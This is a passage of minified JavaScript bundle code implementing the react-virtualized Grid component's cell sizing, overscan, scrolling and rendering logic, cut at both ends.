a=this._cellSizeAndPositionManager.getUpdatedOffsetForIndex({align:r,containerSize:n,currentOffset:o,targetIndex:i});return this._offsetToSafeOffset({containerSize:n,offset:a})}},{key:"getVisibleCellRange",value:function(e){var t=e.containerSize,r=e.offset;return r=this._safeOffsetToOffset({containerSize:t,offset:r}),this._cellSizeAndPositionManager.getVisibleCellRange({containerSize:t,offset:r})}},{key:"resetCell",value:function(e){this._cellSizeAndPositionManager.resetCell(e)}},{key:"_getOffsetPercentage",value:function(e){var t=e.containerSize,r=e.offset,n=e.totalSize;return n<=t?0:r/(n-t)}},{key:"_offsetToSafeOffset",value:function(e){var t=e.containerSize,r=e.offset,n=this._cellSizeAndPositionManager.getTotalSize(),o=this.getTotalSize();if(n===o)return r;var i=this._getOffsetPercentage({containerSize:t,offset:r,totalSize:n});return Math.round(i*(o-t))}},{key:"_safeOffsetToOffset",value:function(e){var t=e.containerSize,r=e.offset,n=this._cellSizeAndPositionManager.getTotalSize(),o=this.getTotalSize();if(n===o)return r;var i=this._getOffsetPercentage({containerSize:t,offset:r,totalSize:o});return Math.round(i*(n-t))}}]),e}();function A(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t={};return function(r){var n=r.callback,o=r.indices,i=Object.keys(o),a=!e||i.every((function(e){var t=o[e];return Array.isArray(t)?t.length>0:t>=0})),s=i.length!==Object.keys(t).length||i.some((function(e){var r=t[e],n=o[e];return Array.isArray(n)?r.join(",")!==n.join(","):r!==n}));t=o,a&&s&&n(o)}}function D(e){var t=e.cellCount,r=e.overscanCellsCount,n=e.scrollDirection,o=e.startIndex,i=e.stopIndex;return 1===n?{overscanStartIndex:Math.max(0,o),overscanStopIndex:Math.min(t-1,i+r)}:{overscanStartIndex:Math.max(0,o-r),overscanStopIndex:Math.min(t-1,i)}}function L(e){var t=e.cellSize,r=e.cellSizeAndPositionManager,n=e.previousCellsCount,o=e.previousCellSize,i=e.previousScrollToAlignment,a=e.previousScrollToIndex,s=e.previousSize,c=e.scrollOffset,u=e.scrollToAlignment,l=e.scrollToIndex,p=e.size,f=e.sizeJustIncreasedFromZero,d=e.updateScrollIndexCallback,h=r.getCellCount(),y=l>=0&&l<h;y&&(p!==s||f||!o||"number"===typeof t&&t!==o||u!==i||l!==a)?d(l):!y&&h>0&&(p<s||h<n)&&c>r.getTotalSize()-p&&d(h-1)}function N(e){for(var t=e.cellCache,r=e.cellRenderer,n=e.columnSizeAndPositionManager,o=e.columnStartIndex,i=e.columnStopIndex,a=e.deferredMeasurementCache,s=e.horizontalOffsetAdjustment,c=e.isScrolling,u=e.isScrollingOptOut,l=e.parent,p=e.rowSizeAndPositionManager,f=e.rowStartIndex,d=e.rowStopIndex,h=e.styleCache,y=e.verticalOffsetAdjustment,g=e.visibleColumnIndices,v=e.visibleRowIndices,m=[],b=n.areOffsetsAdjusted()||p.areOffsetsAdjusted(),I=!c&&!b,w=f;w<=d;w++)for(var _=p.getSizeAndPositionOfCell(w),O=o;O<=i;O++){var C=n.getSizeAndPositionOfCell(O),x=O>=g.start&&O<=g.stop&&w>=v.start&&w<=v.stop,S="".concat(w,"-").concat(O),M=void 0;I&&h[S]?M=h[S]:a&&!a.has(w,O)?M={height:"auto",left:0,position:"absolute",top:0,width:"auto"}:(M={height:_.size,left:C.offset+s,position:"absolute",top:_.offset+y,width:C.size},h[S]=M);var E={columnIndex:O,isScrolling:c,isVisible:x,key:S,parent:l,rowIndex:w,style:M},j=void 0;!u&&!c||s||y?j=r(E):(t[S]||(t[S]=r(E)),j=t[S]),null!=j&&!1!==j&&m.push(j)}return m}var R,k,z=!("undefined"===typeof window||!window.document||!window.document.createElement);function G(e){if((!R&&0!==R||e)&&z){var t=document.createElement("div");t.style.position="absolute",t.style.top="-9999px",t.style.width="50px",t.style.height="50px",t.style.overflow="scroll",document.body.appendChild(t),R=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return R}var H,W,U=(k="undefined"!==typeof window?window:"undefined"!==typeof self?self:{}).requestAnimationFrame||k.webkitRequestAnimationFrame||k.mozRequestAnimationFrame||k.oRequestAnimationFrame||k.msRequestAnimationFrame||function(e){return k.setTimeout(e,1e3/60)},Z=k.cancelAnimationFrame||k.webkitCancelAnimationFrame||k.mozCancelAnimationFrame||k.oCancelAnimationFrame||k.msCancelAnimationFrame||function(e){k.clearTimeout(e)},Y=U,B=Z,K=function(e){return B(e.id)},F=function(e,t){var r;Promise.resolve().then((function(){r=Date.now()}));var n={id:Y((function o(){Date.now()-r>=t?e.call():n.id=Y(o)}))};return n};function V(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Q(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?V(r,!0).forEach((function(t){g()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):V(r).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var J="observed",X="requested",q=(W=H=function(e){function t(e){var r;o()(this,t),r=c()(this,l()(t).call(this,e)),g()(f()(r),"_onGridRenderedMemoizer",A()),g()(f()(r),"_onScrollMemoizer",A(!1)),g()(f()(r),"_deferredInvalidateColumnIndex",null),g()(f()(r),"_deferredInvalidateRowIndex",null),g()(f()(r),"_recomputeScrollLeftFlag",!1),g()(f()(r),"_recomputeScrollTopFlag",!1),g()(f()(r),"_horizontalScrollBarSize",0),g()(f()(r),"_verticalScrollBarSize",0),g()(f()(r),"_scrollbarPresenceChanged",!1),g()(f()(r),"_scrollingContainer",void 0),g()(f()(r),"_childrenToDisplay",void 0),g()(f()(r),"_columnStartIndex",void 0),g()(f()(r),"_columnStopIndex",void 0),g()(f()(r),"_rowStartIndex",void 0),g()(f()(r),"_rowStopIndex",void 0),g()(f()(r),"_renderedColumnStartIndex",0),g()(f()(r),"_renderedColumnStopIndex",0),g()(f()(r),"_renderedRowStartIndex",0),g()(f()(r),"_renderedRowStopIndex",0),g()(f()(r),"_initialScrollTop",void 0),g()(f()(r),"_initialScrollLeft",void 0),g()(f()(r),"_disablePointerEventsTimeoutId",void 0),g()(f()(r),"_styleCache",{}),g()(f()(r),"_cellCache",{}),g()(f()(r),"_debounceScrollEndedCallback",(function(){r._disablePointerEventsTimeoutId=null,r.setState({isScrolling:!1,needToResetStyleCache:!1})})),g()(f()(r),"_invokeOnGridRenderedHelper",(function(){var e=r.props.onSectionRendered;r._onGridRenderedMemoizer({callback:e,indices:{columnOverscanStartIndex:r._columnStartIndex,columnOverscanStopIndex:r._columnStopIndex,columnStartIndex:r._renderedColumnStartIndex,columnStopIndex:r._renderedColumnStopIndex,rowOverscanStartIndex:r._rowStartIndex,rowOverscanStopIndex:r._rowStopIndex,rowStartIndex:r._renderedRowStartIndex,rowStopIndex:r._renderedRowStopIndex}})})),g()(f()(r),"_setScrollingContainerRef",(function(e){r._scrollingContainer=e})),g()(f()(r),"_onScroll",(function(e){e.target===r._scrollingContainer&&r.handleScrollEvent(e.target)}));var n=new T({cellCount:e.columnCount,cellSizeGetter:function(r){return t._wrapSizeGetter(e.columnWidth)(r)},estimatedCellSize:t._getEstimatedColumnSize(e)}),i=new T({cellCount:e.rowCount,cellSizeGetter:function(r){return t._wrapSizeGetter(e.rowHeight)(r)},estimatedCellSize:t._getEstimatedRowSize(e)});return r.state={instanceProps:{columnSizeAndPositionManager:n,rowSizeAndPositionManager:i,prevColumnWidth:e.columnWidth,prevRowHeight:e.rowHeight,prevColumnCount:e.columnCount,prevRowCount:e.rowCount,prevIsScrolling:!0===e.isScrolling,prevScrollToColumn:e.scrollToColumn,prevScrollToRow:e.scrollToRow,scrollbarSize:0,scrollbarSizeMeasured:!1},isScrolling:!1,scrollDirectionHorizontal:1,scrollDirectionVertical:1,scrollLeft:0,scrollTop:0,scrollPositionChangeReason:null,needToResetStyleCache:!1},e.scrollToRow>0&&(r._initialScrollTop=r._getCalculatedScrollTop(e,r.state)),e.scrollToColumn>0&&(r._initialScrollLeft=r._getCalculatedScrollLeft(e,r.state)),r}return h()(t,e),a()(t,[{key:"getOffsetForCell",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.alignment,r=void 0===t?this.props.scrollToAlignment:t,n=e.columnIndex,o=void 0===n?this.props.scrollToColumn:n,i=e.rowIndex,a=void 0===i?this.props.scrollToRow:i,s=Q({},this.props,{scrollToAlignment:r,scrollToColumn:o,scrollToRow:a});return{scrollLeft:this._getCalculatedScrollLeft(s),scrollTop:this._getCalculatedScrollTop(s)}}},{key:"getTotalRowsHeight",value:function(){return this.state.instanceProps.rowSizeAndPositionManager.getTotalSize()}},{key:"getTotalColumnsWidth",value:function(){return this.state.instanceProps.columnSizeAndPositionManager.getTotalSize()}},{key:"handleScrollEvent",value:function(e){var t=e.scrollLeft,r=void 0===t?0:t,n=e.scrollTop,o=void 0===n?0:n;if(!(o<0)){this._debounceScrollEnded();var i=this.props,a=i.autoHeight,s=i.autoWidth,c=i.height,u=i.width,l=this.state.instanceProps,p=l.scrollbarSize,f=l.rowSizeAndPositionManager.getTotalSize(),d=l.columnSizeAndPositionManager.getTotalSize(),h=Math.min(Math.max(0,d-u+p),r),y=Math.min(Math.max(0,f-c+p),o);if(this.state.scrollLeft!==h||this.state.scrollTop!==y){var g={isScrolling:!0,scrollDirectionHorizontal:h!==this.state.scrollLeft?h>this.state.scrollLeft?1:-1:this.state.scrollDirectionHorizontal,scrollDirectionVertical:y!==this.state.scrollTop?y>this.state.scrollTop?1:-1:this.state.scrollDirectionVertical,scrollPositionChangeReason:J};a||(g.scrollTop=y),s||(g.scrollLeft=h),g.needToResetStyleCache=!1,this.setState(g)}this._invokeOnScrollMemoizer({scrollLeft:h,scrollTop:y,totalColumnsWidth:d,totalRowsHeight:f})}}},{key:"invalidateCellSizeAfterRender",value:function(e){var t=e.columnIndex,r=e.rowIndex;this._deferredInvalidateColumnIndex="number"===typeof this._deferredInvalidateColumnIndex?Math.min(this._deferredInvalidateColumnIndex,t):t,this._deferredInvalidateRowIndex="number"===typeof this._deferredInvalidateRowIndex?Math.min(this._deferredInvalidateRowIndex,r):r}},{key:"measureAllCells",value:function(){var e=this.props,t=e.columnCount,r=e.rowCount,n=this.state.instanceProps;n.columnSizeAndPositionManager.getSizeAndPositionOfCell(t-1),n.rowSizeAndPositionManager.getSizeAndPositionOfCell(r-1)}},{key:"recomputeGridSize",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.columnIndex,r=void 0===t?0:t,n=e.rowIndex,o=void 0===n?0:n,i=this.props,a=i.scrollToColumn,s=i.scrollToRow,c=this.state.instanceProps;c.columnSizeAndPositionManager.resetCell(r),c.rowSizeAndPositionManager.resetCell(o),this._recomputeScrollLeftFlag=a>=0&&(1===this.state.scrollDirectionHorizontal?r<=a:r>=a),this._recomputeScrollTopFlag=s>=0&&(1===this.state.scrollDirectionVertical?o<=s:o>=s),this._styleCache={},this._cellCache={},this.forceUpdate()}},{key:"scrollToCell",value:function(e){var t=e.columnIndex,r=e.rowIndex,n=this.props.columnCount,o=this.props;n>1&&void 0!==t&&this._updateScrollLeftForScrollToColumn(Q({},o,{scrollToColumn:t})),void 0!==r&&this._updateScrollTopForScrollToRow(Q({},o,{scrollToRow:r}))}},{key:"componentDidMount",value:function(){var e=this.props,r=e.getScrollbarSize,n=e.height,o=e.scrollLeft,i=e.scrollToColumn,a=e.scrollTop,s=e.scrollToRow,c=e.width,u=this.state.instanceProps;if(this._initialScrollTop=0,this._initialScrollLeft=0,this._handleInvalidatedGridSize(),u.scrollbarSizeMeasured||this.setState((function(e){var t=Q({},e,{needToResetStyleCache:!1});return t.instanceProps.scrollbarSize=r(),t.instanceProps.scrollbarSizeMeasured=!0,t})),"number"===typeof o&&o>=0||"number"===typeof a&&a>=0){var l=t._getScrollToPositionStateUpdate({prevState:this.state,scrollLeft:o,scrollTop:a});l&&(l.needToResetStyleCache=!1,this.setState(l))}this._scrollingContainer&&(this._scrollingContainer.scrollLeft!==this.state.scrollLeft&&(this._scrollingContainer.scrollLeft=this.state.scrollLeft),this._scrollingContainer.scrollTop!==this.state.scrollTop&&(this._scrollingContainer.scrollTop=this.state.scrollTop));var p=n>0&&c>0;i>=0&&p&&this._updateScrollLeftForScrollToColumn(),s>=0&&p&&this._updateScrollTopForScrollToRow(),this._invokeOnGridRenderedHelper(),this._invokeOnScrollMemoizer({scrollLeft:o||0,scrollTop:a||0,totalColumnsWidth:u.columnSizeAndPositionManager.getTotalSize(),totalRowsHeight:u.rowSizeAndPositionManager.getTotalSize()}),this._maybeCallOnScrollbarPresenceChange()}},{key:"componentDidUpdate",value:function(e,t){var r=this,n=this.props,o=n.autoHeight,i=n.autoWidth,a=n.columnCount,s=n.height,c=n.rowCount,u=n.scrollToAlignment,l=n.scrollToColumn,p=n.scrollToRow,f=n.width,d=this.state,h=d.scrollLeft,y=d.scrollPositionChangeReason,g=d.scrollTop,v=d.instanceProps;this._handleInvalidatedGridSize();var m=a>0&&0===e.columnCount||c>0&&0===e.rowCount;y===X&&(!i&&h>=0&&(h!==this._scrollingContainer.scrollLeft||m)&&(this._scrollingContainer.scrollLeft=h),!o&&g>=0&&(g!==this._scrollingContainer.scrollTop||m)&&(this._scrollingContainer.scrollTop=g));var b=(0===e.width||0===e.height)&&s>0&&f>0;if(this._recomputeScrollLeftFlag?(this._recomputeScrollLeftFlag=!1,this._updateScrollLeftForScrollToColumn(this.props)):L({cellSizeAndPositionManager:v.columnSizeAndPositionManager,previousCellsCount:e.columnCount,previousCellSize:e.columnWidth,previousScrollToAlignment:e.scrollToAlignment,previousScrollToIndex:e.scrollToColumn,previousSize:e.width,scrollOffset:h,scrollToAlignment:u,scrollToIndex:l,size:f,sizeJustIncreasedFromZero:b,updateScrollIndexCallback:function(){return r._updateScrollLeftForScrollToColumn(r.props)}}),this._recomputeScrollTopFlag?(this._recomputeScrollTopFlag=!1,this._updateScrollTopForScrollToRow(this.props)):L({cellSizeAndPositionManager:v.rowSizeAndPositionManager,previousCellsCount:e.rowCount,previousCellSize:e.rowHeight,previousScrollToAlignment:e.scrollToAlignment,previousScrollToIndex:e.scrollToRow,previousSize:e.height,scrollOffset:g,scrollToAlignment:u,scrollToIndex:p,size:s,sizeJustIncreasedFromZero:b,updateScrollIndexCallback:function(){return r._updateScrollTopForScrollToRow(r.props)}}),this._invokeOnGridRenderedHelper(),h!==t.scrollLeft||g!==t.scrollTop){var I=v.rowSizeAndPositionManager.getTotalSize(),w=v.columnSizeAndPositionManager.getTotalSize();this._invokeOnScrollMemoizer({scrollLeft:h,scrollTop:g,totalColumnsWidth:w,totalRowsHeight:I})}this._maybeCallOnScrollbarPresenceChange()}},{key:"componentWillUnmount",value:function(){this._disablePointerEventsTimeoutId&&K(this._disablePointerEventsTimeoutId)}},{key:"render",value:function(){var e=this.props,t=e.autoContainerWidth,r=e.autoHeight,n=e.autoWidth,o=e.className,i=e.containerProps,a=e.containerRole,s=e.containerStyle,c=e.height,u=e.id,l=e.noContentRenderer,p=e.role,f=e.style,d=e.tabIndex,h=e.width,y=this.state,g=y.instanceProps,m=y.needToResetStyleCache,b=this._isScrolling(),I={boxSizing:"border-box",direction:"ltr",height:r?"auto":c,position:"relative",width:n?"auto":h,WebkitOverflowScrolling:"touch",willChange:"transform"};m&&(this._styleCache={}),this.state.isScrolling||this._resetStyleCache(),this._calculateChildrenToRender(this.props,this.state);var w=g.columnSizeAndPositionManager.getTotalSize(),_=g.rowSizeAndPositionManager.getTotalSize(),C=_>c?g.scrollbarSize:0,S=w>h?g.scrollbarSize:0;S===this._horizontalScrollBarSize&&C===this._verticalScrollBarSize||(this._horizontalScrollBarSize=S,this._verticalScrollBarSize=C,this._scrollbarPresenceChanged=!0),I.overflowX=w+C<=h?"hidden":"auto",I.overflowY=_+S<=c?"hidden":"auto";var M=this._childrenToDisplay,E=0===M.length&&c>0&&h>0;return v.createElement("div",O()({ref:this._setScrollingContainerRef},i,{"aria-label":this.props["aria-label"],"aria-readonly":this.props["aria-readonly"],className:x("ReactVirtualized__Grid",o),id:u,onScroll:this._onScroll,role:p,style:Q({},I,{},f),tabIndex:d}),M.length>0&&v.createElement("div",{className:"ReactVirtualized__Grid__innerScrollContainer",role:a,style:Q({width:t?"auto":w,height:_,maxWidth:w,maxHeight:_,overflow:"hidden",pointerEvents:b?"none":"",position:"relative"},s)},M),E&&l())}},{key:"_calculateChildrenToRender",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state,r=e.cellRenderer,n=e.cellRangeRenderer,o=e.columnCount,i=e.deferredMeasurementCache,a=e.height,s=e.overscanColumnCount,c=e.overscanIndicesGetter,u=e.overscanRowCount,l=e.rowCount,p=e.width,f=e.isScrollingOptOut,d=t.scrollDirectionHorizontal,h=t.scrollDirectionVertical,y=t.instanceProps,g=this._initialScrollTop>0?this._initialScrollTop:t.scrollTop,v=this._initialScrollLeft>0?this._initialScrollLeft:t.scrollLeft,m=this._isScrolling(e,t);if(this._childrenToDisplay=[],a>0&&p>0){var b=y.columnSizeAndPositionManager.getVisibleCellRange({containerSize:p,offset:v}),I=y.rowSizeAndPositionManager.getVisibleCellRange({containerSize:a,offset:g}),w=y.columnSizeAndPositionManager.getOffsetAdjustment({containerSize:p,offset:v}),_=y.rowSizeAndPositionManager.getOffsetAdjustment({containerSize:a,offset:g});this._renderedColumnStartIndex=b.start,this._renderedColumnStopIndex=b.stop,this._renderedRowStartIndex=I.start,this._renderedRowStopIndex=I.stop;var O=c({direction:"horizontal",cellCount:o,overscanCellsCount:s,scrollDirection:d,startIndex:"number"===typeof b.start?b.start:0,stopIndex:"number"===typeof b.stop?b.stop:-1}),C=c({direction:"vertical",cellCount:l,overscanCellsCount:u,scrollDirection:h,startIndex:"number"===typeof I.start?I.start:0,stopIndex:"number"===typeof I.stop?I.stop:-1}),x=O.overscanStartIndex,S=O.overscanStopIndex,M=C.overscanStartIndex,E=C.overscanStopIndex;if(i){if(!i.hasFixedHeight())for(var j=M;j<=E;j++)if(!i.has(j,0)){x=0,S=o-1;break}if(!i.hasFixedWidth())for(var P=x;P<=S;P++)if(!i.has(0,P)){M=0,E=l-1;break}}this._childrenToDisplay=n({cellCache:this._cellCache,cellRenderer:r,columnSizeAndPositionManager:y.columnSizeAndPositionManager,columnStartIndex:x,columnStopIndex:S,deferredMeasurementCache:i,horizontalOffsetAdjustment:w,isScrolling:m,isScrollingOptOut:f,parent:this,rowSizeAndPositionManager:y.rowSizeAndPositionManager,rowStartIndex:M,rowStopIndex:E,scrollLeft:v,scrollTop:g,styleCache:this._styleCache,verticalOffsetAdjustment:_,visibleColumnIndices:b,visibleRowIndices:I}),this._columnStartIndex=x,this._columnStopIndex=S,this._rowStartIndex=M,this._rowStopIndex=E}}},{key:"_debounceScrollEnded",value:function(){var e=this.props.scrollingResetTimeInterval;this._disablePointerEventsTimeoutId&&K(this._disablePointerEventsTimeoutId),this._disablePointerEventsTimeoutId=F(this._debounceScrollEndedCallback,e)}},{key:"_handleInvalidatedGridSize",value:function(){if("number"===typeof this._deferredInvalidateColumnIndex&&"number"===typeof this._deferredInvalidateRowIndex){var e=this._deferredInvalidateColumnIndex,t=this._deferredInvalidateRowIndex;this._deferredInvalidateColumnIndex=null,this._deferredInvalidateRowIndex=null,this.recomputeGridSize({columnIndex:e,rowIndex:t})}}},{key:"_invokeOnScrollMemoizer",value:function(e){var t=this,r=e.scrollLeft,n=e.scrollTop,o=e.totalColumnsWidth,i=e.totalRowsHeight;this._onScrollMemoizer({callback:function(e){var r=e.scrollLeft,n=e.scrollTop,a=t.props,s=a.height;(0,a.onScroll)({clientHeight:s,clientWidth:a.width,scrollHeight:i,scrollLeft:r,scrollTop:n,scrollWidth:o})},indices:{scrollLeft:r,scrollTop:n}})}},{key:"_isScrolling",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state;return Object.hasOwnProperty.call(e,"isScrolling")?Boolean(e.isScrolling):Boolean(t.isScrolling)}},{key:"_maybeCallOnScrollbarPresenceChange",value:function(){if(this._scrollbarPresenceChanged){var e=this.props.onScrollbarPresenceChange;this._scrollbarPresenceChanged=!1,e({horizontal:this._horizontalScrollBarSize>0,size:this.state.instanceProps.scrollbarSize,vertical:this._verticalScrollBarSize>0})}}},{key:"scrollToPosition",value:function(e){var r=e.scrollLeft,n=e.scrollTop,o=t._getScrollToPositionStateUpdate({prevState:this.state,scrollLeft:r,scrollTop:n});o&&(o.needToResetStyleCache=!1,this.setState(o))}},{key:"_getCalculatedScrollLeft",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state;return t._getCalculatedScrollLeft(e,r)}},{key:"_updateScrollLeftForScrollToColumn",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state,n=t._getScrollLeftForScrollToColumnStateUpdate(e,r);n&&(n.needToResetStyleCache=!1,this.setState(n))}},{key:"_getCalculatedScrollTop",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state;return t._getCalculatedScrollTop(e,r)}},{key:"_resetStyleCache",value:function(){var e=this._styleCache,t=this._cellCache,r=this.props.isScrollingOptOut;this._cellCache={},this._styleCache={};for(var n=this._rowStartIndex;n<=this._rowStopIndex;n++)for(var o=this._columnStartIndex;o<=this._columnStopIndex;o++){var i="".concat(n,"-").concat(o);this._styleCache[i]=e[i],r&&(this._cellCache[i]=t[i])}}},{key:"_updateScrollTopForScrollToRow",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.state,n=t._getScrollTopForScrollToRowStateUpdate(e,r);n&&(n.needToResetStyleCache=!1,this.setState(n))}}],[{key:"getDerivedStateFromProps",value:function(e,r){var n={};0===e.columnCount&&0!==r.scrollLeft||0===e.rowCount&&0!==r.scrollTop?(n.scrollLeft=0,n.scrollTop=0):(e.scrollLeft!==r.scrollLeft&&e.scrollToColumn<0||e.scrollTop!==r.scrollTop&&e.scrollToRow<0)&&Object.assign(n,t._getScrollToPositionStateUpdate({prevState:r,scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}));var o,i,a=r.instanceProps;return n.needToResetStyleCache=!1,e.columnWidth===a.prevColumnWidth&&e.rowHeight===a.prevRowHeight||(n.needToResetStyleCache=!0),a.columnSizeAndPositionManager.configure({cellCount:e.columnCount,estimatedCellSize:t._getEstimatedColumnSize(e),cellSizeGetter:t._wrapSizeGetter(e.columnWidth)}),a.rowSizeAndPositionManager.configure({cellCount:e.rowCount,estimatedCellSize:t._getEstimatedRowSize(e),cellSizeGetter:t._wrapSizeGetter(e.rowHeight)}),0!==a.prevColumnCount&&0!==a.prevRowCount||(a.prevColumnCount=0,a.prevRowCount=0),e.autoHeight&&!1===e.isScrolling&&!0===a.prevIsScrolling&&Object.assign(n,{isScrolling:!1}),S({cellCount:a.prevColumnCount,cellSize:"number"===typeof a.prevColumnWidth?a.prevColumnWidth:null,computeMetadataCallback:function(){return a.columnSizeAndPositionManager.resetCell(0)},computeMetadataCallbackProps:e,nextCellsCount:e.columnCount,nextCellSize:"number"===typeof e.columnWidth?e.columnWidth:null,nextScrollToIndex:e.scrollToColumn,scrollToIndex:a.prevScrollToColumn,updateScrollOffsetForScrollToIndex:function(){o=t._getScrollLeftForScrollToColumnStateUpdate(e,r)}}),S({cellCount:a.prevRowCount,cellSize:"number"===typeof a.prevRowHeight?a.prevRowHeight:null,computeMetadataCallback:function(){return a.rowSizeAndPositionManager.resetCell(0)},computeMetadataCallbackProps:e,nextCellsCount:e.rowCount,nextCellSize:"number"===typeof e.rowHeight?e.rowHeight:null,nextScrollToIndex:e.scrollToRow,scrollToIndex:a.prevScrollToRow,updateScrollOffsetForScrollToIndex:function(){i=t._getScrollTopForScrollToRowStateUpdate(e,r)}}),a.prevColumnCount=e.columnCount,a.prevColumnWidth=e.columnWidth,a.prevIsScrolling=!0===e.isScrolling,a.prevRowCount=e.rowCount,a.prevRowHeight=e.rowHeight,a.prevScrollToColumn=e.scrollToColumn,a.prevScrollToRow=e.scrollToRow,a.scrollbarSize=e.getScrollbarSize(),void 0===a.scrollbarSize?(a.scrollbarSizeMeasured=!1,a.scrollbarSize=0):a.scrollbarSizeMeasured=!0,n.instanceProps=a,Q({},n,{},o,{},i)}},{key:"_getEstimatedColumnSize",value:function(e){return"number"===typeof e.columnWidth?e.columnWidth:e.estimatedColumnSize}},{key:"_getEstimatedRowSize",value:function(e){return"number"===typeof e.rowHeight?e.rowHeight:e.estimatedRowSize}},{key:"_getScrollToPositionStateUpdate",value:function(e){var t=e.prevState,r=e.scrollLeft,n=e.scrollTop,o={scrollPositionChangeReason:X};return"number"===typeof r&&r>=0&&(o.scrollDirectionHorizontal=r>t.scrollLeft?1:-1,o.scrollLeft=r),"number"===typeof n&&n>=0&&(o.scrollDirectionVertical=n>t.scrollTop?1:-1,o.scrollTop=n),"number"===typeof r&&r>=0&&r!==t.scrollLeft||"number"===typeof n&&n>=0&&n!==t.scrollTop?o:{}}},{key:"_wrapSizeGetter",value:function(e){return"function"===typeof e?e:function(){return e}}},{key:"_getCalculatedScrollLeft",value:function(e,t){var r=e.columnCount,n=e.height,o=e.scrollToAlignment,i=e.scrollToColumn,a=e.width,s=t.scrollLeft,c=t.instanceProps;if(r>0){var u=r-1,l=i<0?u:Math.min(u,i),p=c.rowSizeAndPositionManager.getTotalSize(),f=c.scrollbarSizeMeasured&&p>n?c.scrollbarSize:0;return c.columnSizeAndPositionManager.getUpdatedOffsetForIndex({align:o,containerSize:a-f,currentOffset:s,targetIndex:l})}return 0}},{key:"_getScrollLeftForScrollToColumnStateUpdate",value:function(e,r){var n=r.scrollLeft,o=t._getCalculatedScrollLeft(e,r);return"number"===typeof o&&o>=0&&n!==o?t._getScrollToPositionStateUpdate({prevState:r,scrollLeft:o,scrollTop:-1}):{}}},{key:"_getCalculatedScrollTop",value:function(e,t){var r=e.height,n=e.rowCount,o=e.scrollToAlignment,i=e.scrollToRow,a=e.width,s=t.scrollTop,c=t.instanceProps;if(n>0){var u=n-1,l=i<0?u:Math.min(u,i),p=c.columnSizeAndPositionManager.getTotalSize(),f=c.scrollbarSizeMeasured&&p>a?c.scrollbarSize:0;return c.rowSizeAndPositionManager.getUpdatedOffsetForIndex({align:o,containerSize:r-f,currentOffset:s,targetIndex:l})}return 0}},{key:"_getScrollTopForScrollToRowStateUpdate",value:function(e,r){var n=r.scrollTop,o=t._getCalculatedScrollTop(e,r);return"number"===typeof o&&o>=0&&n!==o?t._getScrollToPositionStateUpdate({prevState:r,scrollLeft:-1,scrollTop:o}):{}}}]),t}(v.PureComponent),g()(H,"propTypes",null),W);g()(q,"defaultProps",{"aria-label":"grid","aria-readonly":!0,autoContainerWidth:!1,autoHeight:!1,autoWidth:!1,cellRangeRenderer:N,containerRole:"rowgroup",containerStyle:{},estimatedColumnSize:100,estimatedRowSize:30,getScrollbarSize:G,noContentRenderer:function(){return null},onScroll:function(){},onScrollbarPresenceChange:function(){},onSectionRendered:function(){},overscanColumnCount:0,overscanIndicesGetter:D,overscanRowCount:10,role:"grid",scrollingResetTimeInterval:150,scrollToAlignment:"auto",scrollToColumn:-1,scrollToRow:-1,style:{},tabIndex:0,isScrollingOptOut:!1}),w(q);var $=q;function ee(e){var t=e.cellCount,r=e.overscanCellsCount,n=e.scrollDirection,o=e.startIndex,i=e.stopIndex;return r=Math.max(1,r),1===n?{overscanStartIndex:Math.max(0,o-1),overscanStopIndex:Math.min(t-1,i+r)}:{overscanStartIndex:Math.max(0,o-r),overscanStopIndex:Math.min(t-1,i+1)}}var te,re;function ne(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}var oe=(re=te=function(e){function t(){var e,r;o()(this,t);for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return r=c()(this,(e=l()(t)).call.apply(e,[this].concat(i))),g()(f()(r),"state",{scrollToColumn:0,scrollToRow:0,instanceProps:{prevScrollToColumn:0,prevScrollToRow:0}}),g()(f()(r),"_columnStartIndex",0),g()(f()(r),"_columnStopIndex",0),g()(f()(r),"_rowStartIndex",0),g()(f()(r),"_rowStopIndex",0),g()(f()(r),"_onKeyDown",(function(e){var t=r.props,n=t.columnCount,o=t.disabled,i=t.mode,a=t.rowCount;if(!o){var 